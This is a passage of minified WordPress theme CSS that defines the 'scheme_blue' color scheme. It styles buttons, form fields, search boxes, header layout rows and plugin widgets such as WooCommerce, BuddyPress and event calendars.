textarea:focus,.scheme_blue .booked-upload-wrap:hover,.scheme_blue .booked-upload-wrap input:focus{color:#021c22;	border-color:#dcdcdc;	background-color:#ececec}.scheme_blue input[placeholder]::-webkit-input-placeholder,.scheme_blue textarea[placeholder]::-webkit-input-placeholder{color:#7e8285}.scheme_blue input[placeholder]::-moz-placeholder,.scheme_blue textarea[placeholder]::-moz-placeholder{color:#7e8285}.scheme_blue input[placeholder]:-ms-input-placeholder,.scheme_blue textarea[placeholder]:-ms-input-placeholder{color:#7e8285}.scheme_blue input[placeholder]::placeholder,.scheme_blue textarea[placeholder]::placeholder{color:#7e8285}.scheme_blue .select_container:before{color:#7e8285;	background-color:#ececec}.scheme_blue .select_container:focus:before,.scheme_blue .select_container:hover:before{color:#021c22;	background-color:#ececec}.scheme_blue .select_container:after{color:#7e8285}.scheme_blue .select_container:focus:after,.scheme_blue .select_container:hover:after{color:#021c22}.scheme_blue .select_container select{color:#7e8285;	background:#ececec !important}.scheme_blue .select_container select:focus{color:#021c22;	background-color:#ececec !important}.scheme_blue .select2-dropdown,.scheme_blue .select2-container.select2-container--focus span.select2-selection,.scheme_blue .select2-container.select2-container--open span.select2-selection{color:#021c22;	border-color:#dcdcdc;	background:#ececec}.scheme_blue .select2-container .select2-results__option{color:#021c22;	background:#ececec}.scheme_blue .select2-dropdown .select2-highlighted,.scheme_blue .select2-container .select2-results__option--highlighted[aria-selected]{color:#788389;	background:#021c22}.scheme_blue input[type="radio"] + label:before,.scheme_blue input[type="checkbox"] + label:before,.scheme_blue .wpcf7-form span[class*='acceptance'] input[type="checkbox"] + span:before{border-color:#ececec;	background-color:#ececec}.scheme_blue .sc_button_simple:not(.sc_button_bg_image),.scheme_blue .sc_button_simple:not(.sc_button_bg_image):before,.scheme_blue .sc_button_simple:not(.sc_button_bg_image):after{color:#021c22}.scheme_blue .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_blue .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_blue .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#50bfff !important}.scheme_blue .sc_button_simple.color_style_link2:not(.sc_button_bg_image),.scheme_blue .sc_button_simple.color_style_link2:not(.sc_button_bg_image):before,.scheme_blue .sc_button_simple.color_style_link2:not(.sc_button_bg_image):after,.scheme_blue .color_style_link2 .sc_button_simple:not(.sc_button_bg_image),.scheme_blue .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):before,.scheme_blue .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):after{color:#80d572}.scheme_blue .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover,.scheme_blue .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:before,.scheme_blue .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:after,.scheme_blue .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_blue .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_blue .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#8be77c}.scheme_blue .sc_button_simple.color_style_link3:not(.sc_button_bg_image),.scheme_blue .sc_button_simple.color_style_link3:not(.sc_button_bg_image):before,.scheme_blue .sc_button_simple.color_style_link3:not(.sc_button_bg_image):after,.scheme_blue .color_style_link3 .sc_button_simple:not(.sc_button_bg_image),.scheme_blue .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):before,.scheme_blue .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):after{color:#cdbb7d}.scheme_blue .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover,.scheme_blue .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:before,.scheme_blue .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:after,.scheme_blue .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_blue .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_blue .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#eec432}.scheme_blue .sc_button_simple.color_style_dark:not(.sc_button_bg_image),.scheme_blue .sc_button_simple.color_style_dark:not(.sc_button_bg_image):before,.scheme_blue .sc_button_simple.color_style_dark:not(.sc_button_bg_image):after,.scheme_blue .color_style_dark .sc_button_simple:not(.sc_button_bg_image),.scheme_blue .color_style_dark .sc_button_simple:not(.sc_button_bg_image):before,.scheme_blue .color_style_dark .sc_button_simple:not(.sc_button_bg_image):after{color:#021c22}.scheme_blue .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover,.scheme_blue .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:before,.scheme_blue .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:after,.scheme_blue .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_blue .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_blue .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#021c22}.scheme_blue .sc_button_bordered:not(.sc_button_bg_image){color:#021c22;	border-color:#021c22}.scheme_blue .sc_button_bordered:not(.sc_button_bg_image):hover{color:#50bfff !important;	border-color:#50bfff !important}.scheme_blue .sc_button_bordered.color_style_link2:not(.sc_button_bg_image){color:#80d572;	border-color:#80d572}.scheme_blue .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover{color:#8be77c !important;	border-color:#8be77c !important}.scheme_blue .sc_button_bordered.color_style_link3:not(.sc_button_bg_image){color:#cdbb7d;	border-color:#cdbb7d}.scheme_blue .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover{color:#eec432 !important;	border-color:#eec432 !important}.scheme_blue .sc_button_bordered.color_style_dark:not(.sc_button_bg_image){color:#021c22;	border-color:#021c22}.scheme_blue .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover{color:#021c22 !important;	border-color:#021c22 !important}.scheme_blue button:not(.pswp__button),.scheme_blue .wp-block-button:not(.is-style-outline) .wp-block-button__link,.scheme_blue input[type="reset"],.scheme_blue input[type="submit"],.scheme_blue input[type="button"],.scheme_blue .post_item .more-link,.scheme_blue .comments_wrap .form-submit input[type="submit"],/* BB & Buddy Press */.scheme_blue #buddypress .comment-reply-link,.scheme_blue #buddypress .generic-button a,.scheme_blue #buddypress a.button,.scheme_blue #buddypress button,.scheme_blue #buddypress input[type="button"],.scheme_blue #buddypress input[type="reset"],.scheme_blue #buddypress input[type="submit"],.scheme_blue #buddypress ul.button-nav li a,.scheme_blue a.bp-title-button,.scheme_blue .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,.scheme_blue body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a,.scheme_blue body #booked-profile-page input[type="submit"],.scheme_blue body #booked-profile-page button,.scheme_blue body .booked-list-view input[type="submit"],.scheme_blue body .booked-list-view button,.scheme_blue body table.booked-calendar input[type="submit"],.scheme_blue body table.booked-calendar button,.scheme_blue body .booked-modal input[type="submit"],.scheme_blue body .booked-modal button,.scheme_blue .sc_button_default,.scheme_blue .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_blue .socials_share:not(.socials_type_drop) .social_icon,.scheme_blue #tribe-bar-form .tribe-bar-submit input[type="submit"],.scheme_blue #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"],.scheme_blue #tribe-bar-views li.tribe-bar-views-option a,.scheme_blue #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a,.scheme_blue #tribe-events .tribe-events-button,.scheme_blue .tribe-events-button,.scheme_blue .tribe-events-cal-links a,.scheme_blue .tribe-events-sub-nav li a,.scheme_blue .edd_download_purchase_form .button,.scheme_blue #edd-purchase-button,.scheme_blue .edd-submit.button,.scheme_blue .widget_edd_cart_widget .edd_checkout a,.scheme_blue .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_blue .woocommerce #respond input#submit,.scheme_blue .woocommerce .button,.scheme_blue .woocommerce-page .button,.scheme_blue .woocommerce a.button,.scheme_blue .woocommerce-page a.button,.scheme_blue .woocommerce button.button,.scheme_blue .woocommerce-page button.button,.scheme_blue .woocommerce input.button,.scheme_blue .woocommerce-page input.button,.scheme_blue .woocommerce input[type="button"],.scheme_blue .woocommerce-page input[type="button"],.scheme_blue .woocommerce input[type="submit"],.scheme_blue .woocommerce-page input[type="submit"],.scheme_blue .woocommerce #respond input#submit.alt,.scheme_blue .woocommerce a.button.alt,.scheme_blue .woocommerce button.button.alt,.scheme_blue .woocommerce input.button.alt{color:#232323;	background-color:#50bfff}.scheme_blue .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#50bfff;	border-color:#50bfff}.scheme_blue a.header_bt_cont:hover{color:#232323!important}.scheme_blue .theme_button{color:#232323 !important;	background-color:#50bfff !important}.scheme_blue .theme_button.color_style_link2{background-color:#80d572 !important}.scheme_blue .theme_button.color_style_link3{background-color:#cdbb7d !important}.scheme_blue .theme_button.color_style_dark{color:#ffffff !important;	background-color:#021c22 !important}.scheme_blue .sc_price_item_link{color:#232323;	background-color:#ffffff}.scheme_blue .sc_button_default.color_style_link2,.scheme_blue .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){color:#ffffff;	background-color:#021c22}.scheme_blue .sc_button_default.color_style_link3,.scheme_blue .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){color:#ffffff;	background-color:rgba(238,242,244,0.1)}.scheme_blue .sc_button_default.color_style_dark,.scheme_blue .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){color:#232323;	background-color:#eef2f4}.scheme_blue .search_wrap .search_submit:before,.scheme_blue .search_wrap .search_submit:hover:before{color:#021c22}.scheme_blue .menu_mobile .search_wrap .search_submit:before,.scheme_blue .menu_mobile .search_wrap .search_submit:hover:before{color:#021c22}.scheme_blue button:not(.pswp__button):hover,.scheme_blue button:focus,.scheme_blue .wp-block-button:not(.is-style-outline) .wp-block-button__link:hover,.scheme_blue input[type="submit"]:hover,.scheme_blue input[type="submit"]:focus,.scheme_blue input[type="reset"]:hover,.scheme_blue input[type="reset"]:focus,.scheme_blue input[type="button"]:hover,.scheme_blue input[type="button"]:focus,.scheme_blue .post_item .more-link:hover,.scheme_blue .comments_wrap .form-submit input[type="submit"]:hover,.scheme_blue .comments_wrap .form-submit input[type="submit"]:focus,/* BB & Buddy Press */.scheme_blue #buddypress .comment-reply-link:hover,.scheme_blue #buddypress .generic-button a:hover,.scheme_blue #buddypress a.button:hover,.scheme_blue #buddypress button:hover,.scheme_blue #buddypress input[type="button"]:hover,.scheme_blue #buddypress input[type="reset"]:hover,.scheme_blue #buddypress input[type="submit"]:hover,.scheme_blue #buddypress ul.button-nav li a:hover,.scheme_blue a.bp-title-button:hover,.scheme_blue .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover,.scheme_blue body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a:hover,.scheme_blue body #booked-profile-page input[type="submit"]:hover,.scheme_blue body #booked-profile-page button:hover,.scheme_blue body .booked-list-view input[type="submit"]:hover,.scheme_blue body .booked-list-view button:hover,.scheme_blue body table.booked-calendar input[type="submit"]:hover,.scheme_blue body table.booked-calendar button:hover,.scheme_blue body .booked-modal input[type="submit"]:hover,.scheme_blue body .booked-modal button:hover,.scheme_blue .sc_button_default:hover,.scheme_blue .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_blue .socials_share:not(.socials_type_drop) .social_icon:hover,.scheme_blue #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,.scheme_blue #tribe-bar-form .tribe-bar-submit input[type="submit"]:focus,.scheme_blue #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:hover,.scheme_blue #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:focus,.scheme_blue #tribe-bar-views li.tribe-bar-views-option a:hover,.scheme_blue #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover,.scheme_blue #tribe-events .tribe-events-button:hover,.scheme_blue .tribe-events-button:hover,.scheme_blue .tribe-events-cal-links a:hover,.scheme_blue .tribe-events-sub-nav li a:hover,.scheme_blue .edd_download_purchase_form .button:hover,.scheme_blue .edd_download_purchase_form .button:active,.scheme_blue .edd_download_purchase_form .button:focus,.scheme_blue #edd-purchase-button:hover,.scheme_blue #edd-purchase-button:active,.scheme_blue #edd-purchase-button:focus,.scheme_blue .edd-submit.button:hover,.scheme_blue .edd-submit.button:active,.scheme_blue .edd-submit.button:focus,.scheme_blue .widget_edd_cart_widget .edd_checkout a:hover,.scheme_blue .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_blue .woocommerce #respond input#submit:hover,.scheme_blue .woocommerce .button:hover,.scheme_blue .woocommerce-page .button:hover,.scheme_blue .woocommerce a.button:hover,.scheme_blue .woocommerce-page a.button:hover,.scheme_blue .woocommerce button.button:hover,.scheme_blue .woocommerce-page button.button:hover,.scheme_blue .woocommerce input.button:hover,.scheme_blue .woocommerce-page input.button:hover,.scheme_blue .woocommerce input[type="button"]:hover,.scheme_blue .woocommerce-page input[type="button"]:hover,.scheme_blue .woocommerce input[type="submit"]:hover,.scheme_blue .woocommerce-page input[type="submit"]:hover{color:#ffffff;	background-color:#021c22}.scheme_blue .sc_price_item .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):not(.sc_price_item_link):hover{color:#232323}.scheme_blue .scheme_blue_dark .sc_button_default.color_style_link2{background-color:#021c22!important}.scheme_blue .woocommerce #respond input#submit.alt:hover,.scheme_blue .woocommerce a.button.alt:hover,.scheme_blue .woocommerce button.button.alt:hover,.scheme_blue .woocommerce input.button.alt:hover{color:#ffffff;	background-color:#021c22}.scheme_blue .theme_button:hover,.scheme_blue .theme_button:focus{color:#ffffff !important;	background-color:#021c22 !important}.scheme_blue .theme_button.color_style_link2:hover{background-color:#8be77c !important}.scheme_blue .theme_button.color_style_link3:hover{background-color:#eec432 !important}.scheme_blue .theme_button.color_style_dark:hover{color:#021c22 !important;	background-color:#50bfff !important}.scheme_blue .sc_price_item:hover .sc_price_item_link,.scheme_blue .sc_price_item_link:hover{color:#ffffff;	background-color:#fe7259}.scheme_blue .sc_button_default.color_style_link2:hover,.scheme_blue .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{color:#021c22!important;	background-color:#50bfff}.scheme_blue .scheme_blue_dark .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{color:#ffffff!important;	background-color:#50bfff!important}.scheme_blue .sc_button_default.color_style_link3:hover,.scheme_blue .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{color:#021c22;	background-color:#50bfff}.scheme_blue .sc_button_default.color_style_dark:hover,.scheme_blue .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{color:#232323!important;	background-color:#50bfff}.scheme_blue .search_wrap .search_submit:hover:before{color:#ffffff}.scheme_blue .mc4wp-form input[type="submit"],.scheme_blue #btn-buy,.scheme_blue .woocommerce .woocommerce-message .button,.scheme_blue .woocommerce .woocommerce-error .button,.scheme_blue .woocommerce .woocommerce-info .button,.scheme_blue .widget.woocommerce .button,.scheme_blue .widget.woocommerce a.button,.scheme_blue .widget.woocommerce button.button,.scheme_blue .widget.woocommerce input.button,.scheme_blue .widget.woocommerce input[type="button"],.scheme_blue .widget.woocommerce input[type="submit"],.scheme_blue .widget.WOOCS_CONVERTER .button,.scheme_blue .widget.yith-woocompare-widget a.button,.scheme_blue .widget_product_search .search_button{color:#232323;	background-color:#50bfff}.scheme_blue .mc4wp-form input[type="submit"]:hover,.scheme_blue .mc4wp-form input[type="submit"]:focus{color:#ffffff;	background-color:#50bfff}.scheme_blue #btn-buy:hover,.scheme_blue .woocommerce .woocommerce-message .button:hover,.scheme_blue .woocommerce .woocommerce-error .button:hover,.scheme_blue .woocommerce .woocommerce-info .button:hover,.scheme_blue .widget.woocommerce .button:hover,.scheme_blue .widget.woocommerce a.button:hover,.scheme_blue .widget.woocommerce button.button:hover,.scheme_blue .widget.woocommerce input.button:hover,.scheme_blue .widget.woocommerce input[type="button"]:hover,.scheme_blue .widget.woocommerce input[type="button"]:focus,.scheme_blue .widget.woocommerce input[type="submit"]:hover,.scheme_blue .widget.woocommerce input[type="submit"]:focus,.scheme_blue .widget.WOOCS_CONVERTER .button:hover,.scheme_blue .widget.yith-woocompare-widget a.button:hover,.scheme_blue .widget_product_search .search_button:hover{color:#ffffff;	background-color:#232323}.scheme_blue .wp-editor-container input[type="button"]{background-color:#eef2f4;	border-color:#d2d8da;	color:#021c22;	-webkit-box-shadow:0 1px 0 0 #dadada; -ms-box-shadow:0 1px 0 0 #dadada; box-shadow:0 1px 0 0 #dadada}.scheme_blue .wp-editor-container input[type="button"]:hover,.scheme_blue .wp-editor-container input[type="button"]:focus{background-color:#e4e8ea;	border-color:#dadada;	color:#021c22}.scheme_blue .sticky{border-color:#d2d8da}.scheme_blue .sticky .label_sticky{border-top-color:#021c22}.scheme_blue .sc_layouts_row,.scheme_blue.sc_layouts_row{color:#021c22;	background-color:#ffffff}.scheme_blue .sc_layouts_row_delimiter,.scheme_blue.sc_layouts_row_delimiter{border-color:#d2d8da}.scheme_blue .footer_wrap .sc_layouts_row_delimiter,.footer_wrap .scheme_blue.vc_row .sc_layouts_row_delimiter,.footer_wrap .scheme_blue.sc_layouts_row_delimiter,.scheme_blue.footer_wrap .sc_layouts_row_delimiter{border-color:#d2d8da}.scheme_blue .sc_layouts_item_icon{color:#ffffff}.scheme_blue .sc_layouts_item_details_line1{color:#021c22}.scheme_blue .sc_layouts_item_details_line2{color:#021c22}.scheme_blue span.trx_addons_login_menu,.scheme_blue span.trx_addons_login_menu:after{color:#596365;	background-color:#eef2f4;	border-color:#d2d8da}.scheme_blue span.trx_addons_login_menu .trx_addons_login_menu_delimiter{border-color:#d2d8da}.scheme_blue span.trx_addons_login_menu .trx_addons_login_menu_item{color:#596365}.scheme_blue span.trx_addons_login_menu .trx_addons_login_menu_item:hover{color:#021c22;	background-color:#e4e8ea}.scheme_blue .sc_layouts_row_fixed_on{background-color:#ffffff}/* Row type:Narrow */.scheme_blue .sc_layouts_row.sc_layouts_row_type_narrow,.scheme_blue.sc_layouts_row.sc_layouts_row_type_narrow{color:#596365;	background-color:#eef2f4}.scheme_blue .sc_layouts_row_type_narrow .sc_layouts_item,.scheme_blue.sc_layouts_row_type_narrow .sc_layouts_item{color:#596365}.scheme_blue .sc_layouts_row_type_narrow .sc_layouts_item a,.scheme_blue.sc_layouts_row_type_narrow .sc_layouts_item a{color:#596365}.scheme_blue .sc_layouts_row_type_narrow .sc_layouts_item a:hover,.scheme_blue .sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_blue.sc_layouts_row_type_narrow .sc_layouts_item a:hover,.scheme_blue.sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon{color:#021c22}.scheme_blue .sc_layouts_row_type_narrow .sc_layouts_item_icon,.scheme_blue.sc_layouts_row_type_narrow .sc_layouts_item_icon{color:rgba(2,28,34,0.2)}.scheme_blue .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_blue .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,.scheme_blue.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_blue.sc_layouts_row_type_narrow .sc_layouts_item_details_line2{color:rgba(2,28,34,0.8)}.scheme_blue .sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon,.scheme_blue.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon{background-color:transparent;	color:#021c22}.scheme_blue .sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,.scheme_blue.sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#50bfff}.scheme_blue .sc_layouts_row_type_narrow .sc_button,.scheme_blue.sc_layouts_row_type_narrow .sc_button{background-color:transparent;	border-color:#021c22;	color:#021c22}.scheme_blue .sc_layouts_row_type_narrow .sc_button:hover,.scheme_blue.sc_layouts_row_type_narrow .sc_button:hover{background-color:transparent;	border-color:#50bfff;	color:#50bfff !important}.scheme_blue .sc_layouts_row_type_narrow .sc_button.color_style_link2,.scheme_blue.sc_layouts_row_type_narrow .sc_button.color_style_link2{border-color:#8be77c;	color:#8be77c}.scheme_blue .sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,.scheme_blue.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{border-color:#80d572;	color:#80d572 !important}.scheme_blue .sc_layouts_row_type_narrow .sc_button.color_style_link3,.scheme_blue.sc_layouts_row_type_narrow .sc_button.color_style_link3{border-color:#eec432;	color:#eec432}.scheme_blue .sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,.scheme_blue.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{border-color:#cdbb7d;	color:#cdbb7d !important}.scheme_blue .sc_layouts_row_type_narrow .sc_button.color_style_dark,.scheme_blue.sc_layouts_row_type_narrow .sc_button.color_style_dark{border-color:#021c22;	color:#021c22}.scheme_blue .sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,.scheme_blue.sc_layouts_row_type_narrow .sc_button.color_style_dark:hover{border-color:#021c22;	color:#021c22 !important}.scheme_blue .sc_layouts_row_type_narrow .search_wrap .search_submit,.scheme_blue.sc_layouts_row_type_narrow .search_wrap .search_submit{background-color:transparent;	color:#021c22}.scheme_blue .sc_layouts_row_type_narrow .search_wrap .search_field,.scheme_blue.sc_layouts_row_type_narrow .search_wrap .search_field{color:#596365}.scheme_blue .sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder,.scheme_blue.sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder{color:#596365}.scheme_blue .sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder,.scheme_blue.sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder{color:#596365}.scheme_blue .sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder,.scheme_blue.sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder{color:#596365}.scheme_blue .sc_layouts_row_type_narrow .search_wrap .search_field:focus,.scheme_blue.sc_layouts_row_type_narrow .search_wrap .search_field:focus{color:#021c22}/* Row type:Compact */.scheme_blue .sc_layouts_row_type_compact .sc_layouts_item,.scheme_blue.sc_layouts_row_type_compact .sc_layouts_item{color:#021c22}.scheme_blue .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),.scheme_blue.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button){color:#ffffff}.scheme_blue .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_blue.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_blue .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_blue.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon{color:#021c22;	color:#021c22}.scheme_blue .sc_layouts_row_type_compact .sc_layouts_item_icon,.scheme_blue.sc_layouts_row_type_compact .sc_layouts_item_icon{color:#50bfff}.scheme_blue .sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_blue .sc_layouts_row_type_compact .sc_layouts_item_details_line2,.scheme_blue.sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_blue.sc_layouts_row_type_compact .sc_layouts_item_details_line2,.scheme_blue.sc_layouts_row_type_compact .sc_layouts_item_details_line2 .sc_layouts_cart_items{color:#021c22}.scheme_blue .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_blue.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{background-color:transparent;	color:#50bfff}.scheme_blue .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_blue.sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#50bfff}.scheme_blue .sc_layouts_row_type_compact .search_wrap .search_submit,.scheme_blue.sc_layouts_row_type_compact .search_wrap .search_submit{background-color:transparent;	color:#021c22}.scheme_blue .sc_layouts_row_type_compact .search_wrap .search_submit:hover,.scheme_blue.sc_layouts_row_type_compact .search_wrap .search_submit:hover{background-color:transparent;	color:#50bfff}.scheme_blue .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,.scheme_blue.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit{color:#021c22}.scheme_blue .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,.scheme_blue.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover{color:#50bfff}.scheme_blue .sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder,.scheme_blue.sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder{color:#021c22}.scheme_blue .sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder,.scheme_blue.sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder{color:#021c22}.scheme_blue .sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder,.scheme_blue.sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder{color:#021c22}/* Row type:Normal */.scheme_blue .sc_layouts_row_type_normal .sc_layouts_item,.scheme_blue.sc_layouts_row_type_normal .sc_layouts_item{color:#021c22}.scheme_blue .sc_layouts_row_type_normal .sc_layouts_item a,.scheme_blue.sc_layouts_row_type_normal .sc_layouts_item a{color:#021c22}.scheme_blue .sc_layouts_row_type_normal .sc_layouts_item a:hover,.scheme_blue.sc_layouts_row_type_normal .sc_layouts_item a:hover,.scheme_blue .sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_blue.sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon{color:#021c22}.scheme_blue .sc_layouts_row_type_normal .search_wrap .search_submit,.scheme_blue.sc_layouts_row_type_normal .search_wrap .search_submit{background-color:transparent;	color:#7e8285}.scheme_blue .sc_layouts_row_type_normal .search_wrap .search_submit:hover,.scheme_blue.sc_layouts_row_type_normal .search_wrap .search_submit:hover{background-color:transparent;	color:#021c22}.scheme_blue .sc_layouts_logo b{color:#021c22}.scheme_blue .sc_layouts_logo i{color:#021c22}.scheme_blue .sc_layouts_logo_text{color:#021c22}.scheme_blue .sc_layouts_logo:hover .logo_text{color:#021c22}.scheme_blue .logo_slogan{color:#021c22}.scheme_blue .search_style_expand.search_opened{background-color:#ffffff;	border-color:#d2d8da}.scheme_blue .search_style_expand.search_opened .search_submit{color:#021c22}.scheme_blue .search_style_expand .search_submit:hover,.scheme_blue .search_style_expand .search_submit:focus{color:#021c22}.scheme_blue .search_style_fullscreen.search_opened .search_form_wrap{background-color:rgba(255,255,255,0.9)}.scheme_blue .search_style_fullscreen.search_opened .search_form{border-color:#021c22}.scheme_blue .search_style_fullscreen.search_opened .search_close,.scheme_blue .search_style_fullscreen.search_opened .search_field,.scheme_blue .search_style_fullscreen.search_opened .search_submit{color:#021c22}.scheme_blue .search_style_fullscreen.search_opened .search_close:hover,.scheme_blue .search_style_fullscreen.search_opened .search_field:hover,.scheme_blue .search_style_fullscreen.search_opened .search_field:focus,.scheme_blue .search_style_fullscreen.search_opened .search_submit:hover,.scheme_blue .search_style_fullscreen.search_opened .search_submit:focus{color:#021c22}.scheme_blue .search_style_fullscreen.search_opened .search_field::-webkit-input-placeholder{color:#ffffff; opacity:1}.scheme_blue .search_style_fullscreen.search_opened .search_field::-moz-placeholder{color:#ffffff; opacity:1}.scheme_blue .search_style_fullscreen.search_opened .search_field:-moz-placeholder{color:#ffffff; opacity:1}.scheme_blue .search_style_fullscreen.search_opened .search_field:-ms-input-placeholder{color:#ffffff; opacity:1}.scheme_blue .search_wrap .search_results{background-color:#ffffff;	border-color:#d2d8da}.scheme_blue .search_wrap .search_results:after{background-color:#ffffff;	border-left-color:#d2d8da;	border-top-color:#d2d8da}.scheme_blue .search_wrap .search_results .search_results_close{color:#ffffff}.scheme_blue .search_wrap .search_results .search_results_close:hover{color:#021c22}.scheme_blue .search_results.widget_area .post_item + .post_item{border-top-color:#d2d8da}.scheme_blue .sc_layouts_title .sc_layouts_title_meta,.scheme_blue .sc_layouts_title .post_meta,.scheme_blue .sc_layouts_title .post_meta_item,.scheme_blue .sc_layouts_title .post_meta_item a,.scheme_blue .sc_layouts_title .post_meta_item:before,.scheme_blue .sc_layouts_title .post_meta_item:after,.scheme_blue .sc_layouts_title .post_meta_item:hover:before,.scheme_blue .sc_layouts_title .post_meta_item:hover:after,.scheme_blue .sc_layouts_title .post_meta_item.post_categories,.scheme_blue .sc_layouts_title .post_meta_item.post_categories a,.scheme_blue .sc_layouts_title .post_date a,.scheme_blue .sc_layouts_title .post_date:before,.scheme_blue .sc_layouts_title .post_date:after,.scheme_blue .sc_layouts_title .post_info .post_info_item,.scheme_blue .sc_layouts_title .post_info .post_info_item a,.scheme_blue .sc_layouts_title .post_info_counters .post_counters_item,.scheme_blue .sc_layouts_title .post_counters .socials_share .socials_caption:before,.scheme_blue .sc_layouts_title .post_counters .socials_share .socials_caption:hover:before{color:#021c22}.scheme_blue .sc_layouts_title .post_date a:hover,.scheme_blue .sc_layouts_title a.post_meta_item:hover,.scheme_blue .sc_layouts_title a.post_meta_item:hover:before,.scheme_blue .sc_layouts_title .post_meta_item 